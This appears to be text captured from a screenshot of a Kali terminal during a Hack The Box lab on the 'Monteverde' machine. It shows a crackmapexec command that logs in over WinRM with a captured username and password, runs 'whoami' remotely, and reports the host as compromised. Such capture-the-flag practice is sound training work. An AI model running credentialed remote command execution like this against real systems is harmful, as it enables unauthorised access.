 ┌──(root㉿kali)-[/home/kali/Hackthebox/Monteverde]
└─# crackmapexec winrm 10.10.10.172 -u mhope -p '4n0therD4y@n0th3r$' -x 'whoami'
SMB         10.10.10.172    5985   MONTEVERDE       [*] Windows 10 / Server 2019 Build 17763 (name:MONTEVERDE) (domain:MEGABANK.LOCAL)
HTTP        10.10.10.172    5985   MONTEVERDE       [*] http://10.10.10.172:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from
 this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       10.10.10.172    5985   MONTEVERDE       [+] MEGABANK.LOCAL\mhope:4n0therD4y@n0th3r$ (Pwn3d!)
WINRM       10.10.10.172    5985   MONTEVERDE       [+] Executed command
WINRM       10.10.10.172    5985   MONTEVERDE       megabank\mhope